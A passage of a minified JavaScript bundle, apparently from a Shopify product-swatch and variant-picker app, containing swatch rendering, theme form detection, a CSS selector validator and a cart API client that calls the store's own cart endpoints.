n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){f(e,t,n[t])})}return e}function h(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}var m=function(e){var t,n,o,m,b,g=e.onClick,w=e.option,_=e.styleUI,O=(f(m={onClick:null!=g?function(t){g({option:e.option,e:t})}:void 0},"data-option-value",e.option.value),f(m,"style",{}),f(m,"className",i()({relative:!0,unavailable:!1!==w.item.available})),m),x=!1;if(v(_,c.JR)||v(_,p.JR)||v(_,d.JR))x=!0===(null===(b=_.value.option)||void 0===b?void 0:b.showValueOnHover)&&!0!==e.hideValue;else if(v(_,c.f0)||v(_,p.f0)){var S;x=!0===(null===(S=_.value)||void 0===S?void 0:S.showValueOnHover)&&!0!==e.hideValue}var P,j,C="top";C=!1===v(_,c.f0)&&!1===v(_,p.f0)?null!==(P=null===(t=_.value.option)||void 0===t?void 0:t.valuePosition)&&void 0!==P?P:C:null!==(j=_.value.hoveredValuePosition)&&void 0!==j?j:C;var k=(0,u.A)({enabled:x,placement:C,strategy:"fixed",middleware:[(0,l.BN)({padding:5}),(0,l.cY)(8)]}),T=y({},null===(n=e.styles)||void 0===n?void 0:n.value),E={},A=!1,D=null,N=!0!==e.hideValue,I={width:"100%",aspectRatio:"1/1",objectFit:"contain"};if("color"===e.option.item.displayType)D="color";else if("image"===e.option.item.displayType||"productImage"===e.option.item.displayType)D="image";else e.option.item.displayType;var V=w.item.imageSrc;if(null!=V&&!1===v(_,c.f0)&&!1===v(_,p.f0)&&!1===V.includes("placehold")){var R,F,L=null!==(F=null===(R=_.value.option)||void 0===R?void 0:R.size)&&void 0!==F?F:50,q="string"==typeof L?parseInt(L.replace("px","")):L;!1===isNaN(q)?V=(0,a.modifyShopifyImageSrc)(V,{width:3*q}):console.error("_fd: GroupOptionValueBox.tsx: width is NaN",L)}if(!1===v(_,c.f0)&&!1===v(_,p.f0)){var M,B,U,H,z,G,$,W;O.style=y({position:"relative",transition:"opacity 0.1s"},null===(M=e.styles)||void 0===M?void 0:M.root),T=y({color:null!==($=null===(B=_.value.option)||void 0===B?void 0:B.textColor)&&void 0!==$?$:"currentColor"},T);var J,K,Y=v(_,c.f0)?50:null!==(W=null===(U=_.value.option)||void 0===U?void 0:U.size)&&void 0!==W?W:50;if(E=h(y({lineHeight:0,borderRadius:!1===v(_,c.f0)&&!1===v(_,p.f0)?null!==(J=_.value.borderRadius)&&void 0!==J?J:5:void 0,overflow:"hidden",borderColor:"#efefef",aspectRatio:"1/1",background:s({option:w,displayType:"color"===D?"color":"image"})},null===(H=e.styles)||void 0===H?void 0:H.swatchItem),{width:null!==(K=null===(G=e.styles)||void 0===G||null===(z=G.swatchItem)||void 0===z?void 0:z.width)&&void 0!==K?K:Y}),v(_,c.JR)){var Q,X,Z,ee,te,ne,re,oe,ie,le,ae,ue,se=_.value;if(I.objectFit=null!==(re=null===(Q=se.option)||void 0===Q?void 0:Q.imageFit)&&void 0!==re?re:"cover",I.aspectRatio=null!==(oe=null===(X=se.option)||void 0===X?void 0:X.aspectRatio)&&void 0!==oe?oe:"auto",E.aspectRatio=null!==(ie=null===(Z=se.option)||void 0===Z?void 0:Z.aspectRatio)&&void 0!==ie?ie:"auto","auto"===(null===(ee=se.option)||void 0===ee?void 0:ee.aspectRatio)&&null!=e.option.item.imageAspectRatio&&(I.aspectRatio=e.option.item.imageAspectRatio,E.aspectRatio=e.option.item.imageAspectRatio),!1===w.item.available)if("fadedOnly"===se.soldOut)E.opacity=.5,T.opacity=.5;else if("crossedOutHorizontal"===se.soldOut)T.textDecoration="line-through",A=!0;else if("fadedCrossedOutHorizontal"===se.soldOut)A=!0,T.textDecoration="line-through",T.opacity=.5,E.opacity=.5;else if("hidden"===se.soldOut)O.style.display="none";else{var ce;ce=se.soldOut}if(null!=(null===(te=_.value.option)||void 0===te?void 0:te.showValue)&&(N=_.value.option.showValue),"useProductDisplayConfig"!==_.value.type)if("kotomi-swim.myshopify.com"===e.myshopifyDomain)D=null!==(le=null!=D?D:_.value.type)&&void 0!==le?le:D;else D=null!==(ae=_.value.type)&&void 0!==ae?ae:D;T.padding=null!==(ue=null===(ne=_.value.option)||void 0===ne?void 0:ne.gap)&&void 0!==ue?ue:5}if(v(_,c.eN)||v(_,p.eN)){var pe,de,fe,ve,ye,he=_.value;C="right",T.padding=null!==(ve=null===(pe=_.value.option)||void 0===pe?void 0:pe.gap)&&void 0!==ve?ve:5;var me,be=null!==(ye=null===(de=he.option)||void 0===de?void 0:de.textColor)&&void 0!==ye?ye:"currentColor";if(!0===e.isActive&&null!=(null===(fe=he.option)||void 0===fe?void 0:fe.activeTextColor)&&(be=he.option.activeTextColor),T.color=be,!1===e.option.item.available&&(T.opacity="fadedOnly"===he.soldOut?.5:1,T.textDecoration="crossedOutHorizontal"===he.soldOut?"line-through":"none"),"useProductDisplayConfig"!==he.type)D=null!==(me=he.type)&&void 0!==me?me:D}}var ge="group-hover:opacity-70";if(!0===x)if(v(_,d.JR)||v(_,c.JR)||v(_,c.f0)||v(_,p.f0)||v(_,p.JR)){var we=k.initialFloatingStyles;T=h(y(h(y({},T),{position:"absolute",width:"max-content",top:0,left:0,minWidth:20,lineHeight:"1.2em",pointerEvents:"none",fontSize:9,backgroundColor:"rgba(0,0,0,0.8)",borderRadius:4,color:"#fff",padding:4,zIndex:1e4}),we),{maxWidth:160})}else;"image"===D&&null==V&&null!=w.item.colorOne?D="color":"color"===D&&null==w.item.colorOne&&null!=V&&(D="image");var _e,Oe=!0===x?function(e){k.refs.setReference.current.elem=e}:void 0,xe=!0===N&&!0!==e.hideValue?(0,r.jsxs)("div",{ref:!0===x?function(e){k.refs.setFloating.current.elem=e}:void 0,className:i()((_e={"text-center":"bottom"===C||"top"===C,"group-hover:opacity-100! opacity-0 transition-opacity duration-200":x},f(_e,ge,!0!==x),f(_e,"fd-floating-tooltip !max-md:hidden",!0===x),f(_e,"hidden","string"==typeof e.optionValue&&null==e.optionValue.trim()[0]),_e)),style:h(y({maxWidth:"100%",overflow:!0===x?void 0:"hidden",textAlign:!0===x?"center":void 0},T),{opacity:!0===x?void 0:T.opacity}),children:[e.optionValue,!0===x&&k.tooltipArrowElem]}):null;if(v(_,c.f0)||v(_,p.f0)){var Se,Pe,je,Ce,ke,Te,Ee,Ae,De,Ne,Ie,Ve,Re,Fe,Le,qe,Me,Be,Ue,He,ze,Ge,$e,We;if(O.style=y({position:"relative",padding:null!==(Ne=null===(Se=_.value.button)||void 0===Se?void 0:Se.padding)&&void 0!==Ne?Ne:10,fontSize:null!==(Ie=null===(Pe=_.value.button)||void 0===Pe?void 0:Pe.fontSize)&&void 0!==Ie?Ie:void 0,backgroundColor:null!==(Ve=null===(je=_.value.button)||void 0===je?void 0:je.bgColor)&&void 0!==Ve?Ve:"#fff",color:null!==(Re=null===(Ce=_.value.button)||void 0===Ce?void 0:Ce.textColor)&&void 0!==Re?Re:"#000",borderWidth:null!==(Fe=null===(ke=_.value.button)||void 0===ke?void 0:ke.borderWidth)&&void 0!==Fe?Fe:1,borderStyle:"solid",borderColor:null!==(Le=null===(Te=_.value.button)||void 0===Te?void 0:Te.borderColor)&&void 0!==Le?Le:"transparent",borderRadius:null!==(qe=null===(Ee=_.value.button)||void 0===Ee?void 0:Ee.borderRadius)&&void 0!==qe?qe:0,flexShrink:0,width:"fit-content"},null===(Ae=e.styles)||void 0===Ae?void 0:Ae.root),!0===e.isActive)O.style.backgroundColor=null!==(He=null===(Me=_.value.button)||void 0===Me?void 0:Me.activeBgColor)&&void 0!==He?He:O.style.backgroundColor,O.style.color=null!==(ze=null===(Be=_.value.button)||void 0===Be?void 0:Be.activeTextColor)&&void 0!==ze?ze:O.style.color,O.style.borderColor=null!==($e=null!==(Ge=null===(Ue=_.value.button)||void 0===Ue?void 0:Ue.activeBorderColor)&&void 0!==Ge?Ge:O.style.borderColor)&&void 0!==$e?$e:"transparent";O.className=i()(null===(De=e.classNames)||void 0===De?void 0:De.root,{"fd-flex justify-center items-center text-center":!0,group:!0===x,active:!0===e.isActive});var Je=_.value.unavailable.getUI({item:{available:w.item.available},type:null!==(We=e.type)&&void 0!==We?We:null});if(O.style=y({},O.style,null==Je?void 0:Je.wrapperStyle),!1===w.item.available&&"hide"===_.value.unavailable.value.type)return null;var Ke,Ye=(0,r.jsxs)(r.Fragment,{children:[!0===_.value.showValueOnHover&&e.optionValue,null==Je?void 0:Je.maskElem,xe]});return"div"===e.as?(0,r.jsx)("div",h(y({},O),{ref:Oe,children:Ye})):(0,r.jsx)("a",h(y({},O),{href:null!==(Ke=w.item.url)&&void 0!==Ke?Ke:"#",ref:Oe,children:Ye}))}O.className=i()({"fd-flex":!0,group:!0,relative:!0,"cursor-pointer":!0,unavailable:!1===w.item.available,"flex-col-reverse":"top"===C,"flex-row items-center":"right"===C,"flex-col items-center":"bottom"===C||"top"===C},null===(o=e.classNames)||void 0===o?void 0:o.root);var Qe,Xe=null;if("image"===D)Xe=null!=V?(0,r.jsx)("img",{style:I,alt:null!==(Qe=w.item.imageAltText)&&void 0!==Qe?Qe:void 0,src:V}):(0,r.jsx)("div",{style:{lineHeight:0},className:"fd-flex justify-center items-center place-content-center h-full",children:(0,r.jsx)("svg",{"data-name":"Layer 1",viewBox:"0 0 24 24",fill:"#00000060",height:"2em",width:"2em",children:(0,r.jsx)("path",{d:"M19.5 4H10a1 1 0 000 2h9.5a1 1 0 011 1v6.76l-1.88-1.88a3 3 0 00-1.14-.71 1 1 0 10-.64 1.9.82.82 0 01.36.23l3.31 3.29a.66.66 0 000 .15.83.83 0 000 .15 1.18 1.18 0 00.13.18.48.48 0 00.09.11.9.9 0 00.2.14.6.6 0 00.11.06.91.91 0 00.37.08 1 1 0 001-1V7a3 3 0 00-2.91-3zM3.21 2.29a1 1 0 00-1.42 1.42L3.18 5.1A3 3 0 002.5 7v10a3 3 0 003 3h12.59l1.7 1.71a1 1 0 001.42 0 1 1 0 000-1.42zM4.5 7a1 1 0 01.12-.46l2.72 2.71a3 3 0 00-1 .63L4.5 11.76zm1 11a1 1 0 01-1-1v-2.42l3.3-3.29a1 1 0 011.4 0L15.91 18z"})})});else if("color"===D)null!=w.item.colorOne&&(Xe=(0,r.jsx)("div",{style:{background:s({option:w,displayType:D}),width:"100%",aspectRatio:"1/1",visibility:"hidden"}}));else;var Ze=(0,r.jsxs)(r.Fragment,{children:[null!=Xe&&(0,r.jsx)("div",{className:i()("grow-0 shrink-0",ge),ref:Oe,style:E,children:Xe}),(0,r.jsx)("div",{className:"cross-disable",style:{position:"absolute",width:"100%",top:0,left:0,display:!0===A?"flex":"none",justifyContent:"center",alignItems:"center",height:"100%",overflow:"hidden"},children:(0,r.jsx)("div",{className:"line",style:{display:"block",backgroundColor:"rgba(0,0,0,0.7)",height:"500%",width:"3px",borderRadius:"100%",rotate:"45deg"},dangerouslySetInnerHTML:{__html:"&nbsp;"}})}),xe]});if("div"===e.as)return(0,r.jsx)("div",h(y({},O),{ref:Oe,children:Ze}));e.as;return(0,r.jsx)("a",h(y({href:e.href},O),{ref:Oe,children:Ze}))}},938:e=>{e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},945:(e,t,n)=>{var r=n(79),o=n(8223),i=n(3661);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var l=n.__data__;if(!o||l.length<199)return l.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(l)}return n.set(e,t),this.size=n.size,this}},999:(e,t,n)=>{var r=n(9302),o=n(6800);e.exports=function(e){return r(function(t,n){var r=-1,i=n.length,l=i>1?n[i-1]:void 0,a=i>2?n[2]:void 0;for(l=e.length>3&&"function"==typeof l?(i--,l):void 0,a&&o(n[0],n[1],a)&&(l=i<3?void 0:l,i=1),t=Object(t);++r<i;){var u=n[r];u&&e(t,u,r,l)}return t})}},1033:e=>{e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},1042:(e,t,n)=>{var r=n(6110)(Object,"create");e.exports=r},1132:(e,t,n)=>{"use strict";n.d(t,{v:()=>f});var r=n(1347);function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){a(e,t,n[t])})}return e}function c(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}var p={type:"Default",getInputElemsForOption:function(e){var t=e.option,n=e.selectedValue,r=t.position-1,o=t.name,i=[],l=function(e){null==i.find(function(t){return t.elem===e.elem})&&i.push(e)};return document.querySelectorAll('input[name="'.concat(o,'"]')).forEach(function(e){i.push({elem:e})}),document.querySelectorAll("variant-selects#variant-radios").forEach(function(e){e.querySelectorAll("[data-value]").forEach(function(e){e.getAttribute("data-value")===n&&l({elem:e,fallbackAction:"click"})})}),t.values.forEach(function(e){var t=e.replace(/"/g,'\\"');document.querySelectorAll('input[value="'.concat(t,'"]')).forEach(function(e){e.getAttribute("name");l({elem:e})}),document.querySelectorAll('option[value="'.concat(t,'"]')).forEach(function(e){l({elem:e})}),document.querySelectorAll('variant-picker button[type="button"][value="'.concat(t,'"]')).forEach(function(e){l({elem:e})}),document.querySelectorAll('li[role="option"][data-value="'.concat(t,'"]')).forEach(function(e){l({elem:e})})}),document.querySelectorAll('select[name="options['.concat(o,']"]')).forEach(function(e){Array.from(e.options).forEach(function(e){l({elem:e})}),l({elem:e})}),document.querySelectorAll('select[name="option'.concat(t.position,'"]')).forEach(function(e){l({elem:e})}),document.querySelectorAll('input[data-option-position="'.concat(r,'"]')).forEach(function(e){l({elem:e})}),document.querySelectorAll('select[data-variant-option][data-variant-option-index="'.concat(r,'"]')).forEach(function(e){l({elem:e})}),document.querySelectorAll('option[value="'.concat(n,'"]')).forEach(function(e){l({elem:e})}),document.querySelectorAll('li[data-value="'.concat(n,'"]')).forEach(function(e){l({elem:e})}),i}},d=function(){function e(){o(this,e)}return l(e,null,[{key:"getMgr",value:function(e){var t=window.Shopify.theme.schema_name,n=e.productOptionsWithValues.reduce(function(e,t){return t.values.forEach(function(n){var r;e[n]=null!==(r=e[n])&&void 0!==r?r:[],e[n].push(t)}),e},{});return!0===Object.values(n).some(function(e){return e.length>1})&&(console.error("_fd: ShopifyThemeMgr: Duplicate option values found, this may cause issues with variant selection will pick theme specific mgr"),"Craft"===t)?{type:"Craft",getInputElemsForOption:function(e){return Array.from(document.querySelectorAll('variant-selects input[value="'.concat(e.selectedValue,'"]'))).filter(function(t){return t.name.startsWith(e.option.name)}).map(function(e){return{elem:e}})}}:p}}]),e}(),f=function(){function e(){o(this,e)}return l(e,null,[{key:"checkThemeCompatibility",value:function(e){var t,n=e.product,o=(0,r.getProductWithOptionsWithValues)(n).options_with_values,i=null!==(t=n.variants.find(function(e){return e.available}))&&void 0!==t?t:n.variants[0];if(null==i)throw new Error("No available variants");return this.getVariantPickerOptionElements({skipDispatch:!0,selectedOptions:i.options.map(function(e,t){return{index:t,value:e}}),productOptionsWithValues:o}).length<o.length&&n.variants.length>1?(console.error("_fd: VariantPickerService: No option elements found",o.length),{isCompatible:!1}):{isCompatible:this.getATCForms({selectedVariant:i,product:n}).length>0}}},{key:"getATCForms",value:function(e){var t=this,n=e.selectedVariant,r=[];return document.querySelectorAll('form[action*="/cart/add"]').forEach(function(o){var i=o.querySelector('input[name="product-id"]');if(null!=i&&i.value!==e.product.id.toString())return;if(null!=o.querySelector('[type="submit"]')){var l=t.getAddToCartFormProductInputElem({form:o,selectedVariant:n});if(null!=l)r.push({elem:o,productInputElem:l});else{var a=o.getAttribute("id");if(!0===((null==a?void 0:a.startsWith("sticky-addcart-form"))&&null!=o.closest(".sticky-addcart-product-form")))return;if(null==o.querySelector('[name="form_type"]'))return;console.error("FD: productInput not found",o)}}}),r}}]),e}();a(f,"getVariantPickerOptionElements",function(e){var t=e.productOptionsWithValues,n=e.selectedOptions,r=d.getMgr({productOptionsWithValues:t}),o=[],i=[];return t.forEach(function(t){var l=n.find(function(e){return e.index===t.position-1});if(null!=l){var a=l.value.replace(/"/g,'\\"'),p=t.name.replace(/"/g,'\\"'),d=r.getInputElemsForOption({option:c(s({},t),{name:p}),selectedValue:a});d.forEach(function(t){var n,r=t.elem,o=t.fallbackAction;if(!0!==e.skipDispatch){var l=i.some(function(e){return e===t.elem});if(!0!==l){if(!0!==(null===(n=r.parentElement)||void 0===n?void 0:n.classList.contains("fd-select"))){var s=!1;if(u(r,HTMLSelectElement))r.value!==a&&(r.value=a,s=!0);else if(u(r,HTMLInputElement)&&"radio"===r.type)r.value!==a?r.checked&&(r.checked=!1,r.removeAttribute("checked")):!0!==r.checked?(r.checked=!0,s=!0):r.value!==a&&(r.value=a,s=!0);else if(u(r,HTMLInputElement)&&"hidden"===r.type)r.value!==a&&(r.value=a,s=!0);else if(u(r,HTMLOptionElement))r.value===a&&(r.selected=!0,r.setAttribute("selected","selected"),s=!0);else if(u(r,HTMLButtonElement))r.value===a&&r.click();else{if(!u(r,HTMLLIElement)){if(u(r,HTMLInputElement)&&"number"===r.type&&"quantity"===r.name)return;if(!0===(null!=r.closest("variant-swatch-king")))return;!1===u(r,HTMLInputElement)?"click"===o&&(r.getAttribute("data-value")===a?r.click():console.error("_fd: div elem not handled",r)):console.error("_fd: input not handled",r,r.type);return}r.dataset.value===a&&r.click()}!0===s&&(r.dispatchEvent(new Event("change",{bubbles:!0})),i.push(r))}}else console.debug("_fd: input already dispatched",r)}}),d.forEach(function(e){u(e,HTMLInputElement)&&"radio"===e.type&&e.value}),o=o.concat(d)}}),o}),a(f,"updateATCForm",function(e){var t=e.selectedVariant,n=new URL(window.location.href);n.searchParams.get("variant")!==t.id.toString()&&(f.getATCForms({selectedVariant:t,product:e.product}).forEach(function(e){var n=e.productInputElem;n.value!=="".concat(t.id)?(n.value="".concat(t.id),console.log("emitting change"),n.dispatchEvent(new Event("change",{bubbles:!0}))):console.log("getATCForm: productInput already set")}),n.searchParams.set("variant",t.id.toString()),window.history.replaceState({},"",n))}),a(f,"getAddToCartFormProductInputElem",function(e){var t=e.form,n=e.selectedVariant,r=t.querySelector('input[name="id"]');if(null!=r)return r;var o=t.querySelector('select[name="id"] option[value="'.concat(n.id,'"]'));if(null!=o)return o;var i=t.querySelector('variant-selection select[name="id"] option[value="'.concat(n.id,'"]'));if(null!=i)return i;var l=t.querySelector('select[name="id"][data-product-select] option[value="'.concat(n.id,'"]'));if(null!=l)return l.setAttribute("selected","selected"),l;var a=document.querySelector(".form__width input[name='id'][type='hidden']");if(null!=a)return a;var u=t.querySelector("select[name=\"id\"][id^='product-select-'] option[value='".concat(n.id,"']"));if(null!=u)return u;var s=t.querySelector('input[value="'.concat(n.id,'"]'));return null!=s?s:null}),a(f,"getScopedDiv",function(){var e=["[id^='ProductInfo-template--'][id$='__main']","[data-section-id^='template--'][data-section-id$='__main'] .product__main__content","animate-element.product__info","[id^='shopify-section-template--'][id$='__main'].shopify-section--main-product .product__info","[id^='shopify-section-template--'][id$='__main'].main-product-section .product__meta","[id^='shopify-section-template--'][id$='__main'].shopify-section--main-product .product-info__block-list","[id^='shopify-section-template--'][id$='__main'].product--section .product-details","[id^='Product--template--'][id$='__main'] .product__content","[data-section^='template--'][data-section$='__main'] .product-info__sticky","[data-section-id^='template--'][data-section-id$='__main'] div[data-product-blocks]","[id^='shopify-section-template--'][id$='__main'] .product-form","section[id^='shopify-section-template--'][id$='__main'] .product-info","[data-section-id^='template--'][data-section-id$='__main'][data-product] div[data-product-info]"].map(function(e){return document.querySelector(e)}).find(function(e){return null!=e});return null!=e?e:null})},1175:(e,t,n)=>{var r=n(6025);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},1232:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=t,i={get default(){return p},get validateCSS(){return u}};for(var l in i)Object.defineProperty(o,l,{enumerable:!0,get:Object.getOwnPropertyDescriptor(i,l).get});var a=(r=n(4051))&&r.__esModule?r:{default:r},u=function(e){var t=e.text.match(/\/\*[\s\S]*?\*\//g),n=e.text;null==t||t.forEach(function(e){var t="".padEnd(e.length-1," ");n=n.replace(e,t+"\n")});var r=a.default.parse(n),o=[],i=c(n,{keepEmptyBlocks:!0}),l=e.rootElem,u=function(e,t){e.forEach(function(e){var n,r=null==(n=i.ast.children.find(function(n,r){return!(r<t.level)&&e.selector.replaceAll("\n","").replaceAll("&","").trim().split(",").some(function(e){return n.selector.trim().endsWith(e.trim())})}))?void 0:n.selector;null==r?o.push({node:e,msg:"Selector not found in flattened AST"}):null==function(e){try{var t=e.selector.replace(/\n/g,"").trim(),n=e.parentElem,r=!1;if(!0===t.startsWith("@media (")||t.startsWith("&::before")||t.startsWith("&::after")||!0===t.trim().endsWith(":hover")||t.trim().endsWith("::before")||t.trim().endsWith("::after")||t.startsWith("@keyframes "))return n;t.startsWith("> ")&&(t=t.replace("> ",":scope > ")),t.includes("[data-")&&(t=t.replace('*="','="').replace('$="','="').replace(/\[(.*?)="(.*?)"\]/g,"[$1]")),t.startsWith("&")&&(t=t.replace("&","").trim(),(n=e.parentElem.parentElement)!=document.documentElement&&(r=!0));var o=n.querySelector(t);return null==o||!0===r&&o!==e.parentElem?null:o}catch(e){}return null}({parentElem:l,selector:(null!=r?r:e.selector).replace(/:not\((.*?)\)/g,"$1")})?o.push({node:e,msg:'Selector "'.concat(r,'" is not valid in the preview container')}):u(e.children,{level:t.level+1})})};return u(r.children,{level:0}),{errors:o}},s={ampersand:function(e,t,n){for(var r,o=null!=(r=n[0])?r:"",i=0,l=n.length;i<l;i++){var a=t.replace("&",n[i]);a.indexOf("&")>=0&&0>o.indexOf("&")?s.ampersand(e,a,n):e.push(a)}},selectors:function(e,t){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];if(null!=i)if(i.indexOf("&")>=0)s.ampersand(n,i,t);else for(var l=0,a=t.length;l<a;l++)n.push("".concat(t[l]," ").concat(i))}return n}},c=function(e,t){var n=a.default.parse(e),r=new Map;a.default.traverse(n,function(e){var t,n=e.selector,o=e.parent,i=n.trim().split(/\s*,\s*/g);"selector"in o?e.selector=(i=s.selectors(i,null!=(t=r.get(o))?t:[])).join(","):n.indexOf("&"),r.set(e,i)});var o=[];a.default.traverse(n,function(e){(/\S/.test(e.body)||!0===(null==t?void 0:t.keepEmptyBlocks))&&o.push(e)}),n.children=o;for(var i=[],l=0,u=o.length;l<u;l++)o[l].children=i;return{flattened:a.default.stringify(n),ast:n}},p={flatten:c,resolve:s}},1294:e=>{"use strict";function t(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function n(e){return function(){var n=this,r=arguments;return new Promise(function(o,i){var l=e.apply(n,r);function a(e){t(l,o,i,a,u,"next",e)}function u(e){t(l,o,i,a,u,"throw",e)}a(void 0)})}}function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){var s=[a,u];if(n)throw TypeError("Generator is already executing.");for(;l&&(l=0,s[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,r=s[1],s=[0];continue;case 7:s=i.ops.pop(),i.trys.pop();continue;default:if(!(o=(o=i.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=t.call(e,i)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}}var l=Object.defineProperty,a=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,c={},p={default:function(){return f}};for(var d in p)l(c,d,{get:p[d],enumerable:!0});e.exports=function(e,t,n,r){if(t&&"object"==(void 0===t?"undefined":t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t)||"function"==typeof t){var o=!0,i=!1,c=void 0;try{for(var p,d=u(t)[Symbol.iterator]();!(o=(p=d.next()).done);o=!0)!function(){var n=p.value;s.call(e,n)||void 0===n||l(e,n,{get:function(){return t[n]},enumerable:!(r=a(t,n))||r.enumerable})}()}catch(e){i=!0,c=e}finally{try{o||null==d.return||d.return()}finally{if(i)throw c}}}return e}(l({},"__esModule",{value:!0}),c);var f=function(){var e,t;function l(e){if(!(this instanceof l))throw TypeError("Cannot call a class as a function");o(this,"baseURL",void 0),this.baseURL=e.baseURL}return e=[{key:"applyDiscountCode",value:function(e){return n(function(){return i(this,function(t){switch(t.label){case 0:return[4,fetch(this.baseURL+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({discount:e.code})})];case 1:return[2,t.sent().json()]}})}).call(this)}},{key:"removeDiscountCode",value:function(e){return n(function(){var t;return i(this,function(n){switch(n.label){case 0:return[4,fetch(this.baseURL+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({discount:null!=(t=null==e?void 0:e.code)?t:""})})];case 1:return[4,n.sent().json()];case 2:return[2,n.sent()]}})}).call(this)}},{key:"add",value:function(e){return n(function(){var t;return i(this,function(r){switch(r.label){case 0:return t={id:e.id,quantity:e.quantity,properties:e.properties},[4,fetch(this.baseURL+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then(function(t){return n(function(){var n,r;return i(this,function(o){switch(o.label){case 0:return t.ok?(n=new CustomEvent(l.PUB_SUB_EVENTS.cartUpdate,{detail:{quantity:e.quantity,id:e.id}}),r=new CustomEvent(l.PUB_SUB_EVENTS.cartUpdate,{detail:{quantity:e.quantity,id:e.id}}),document.dispatchEvent(n),document.dispatchEvent(r),[4,t.json()]):[3,2];case 1:return[2,o.sent()];case 2:throw console.error("Failed to add item to cart",t),Error("Failed to add item to cart")}})})()})];case 1:return[2,r.sent()]}})}).call(this)}},{key:"update",value:function(e){return n(function(){var t;return i(this,function(r){switch(r.label){case 0:return t={updates:e.updates,attributes:e.attributes},[4,fetch(this.baseURL+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then(function(t){return n(function(){var n;return i(this,function(r){switch(r.label){case 0:return t.ok&&(n=new CustomEvent(l.PUB_SUB_EVENTS.cartUpdate,{detail:{updates:e.updates,attributes:e.attributes}}),window.dispatchEvent(n)),[4,t.json()];case 1:return[2,r.sent()]}})})()})];case 1:return[2,r.sent()]}})}).call(this)}},{key:"change",value:function(e){return n(function(){var t;return i(this,function(r){switch(r.label){case 0:return t={id:e.id,properties:e.properties},[4,fetch(this.baseURL+"cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then(function(t){return n(function(){var n;return i(this,function(r){switch(r.label){case 0:return t.ok&&(n=new 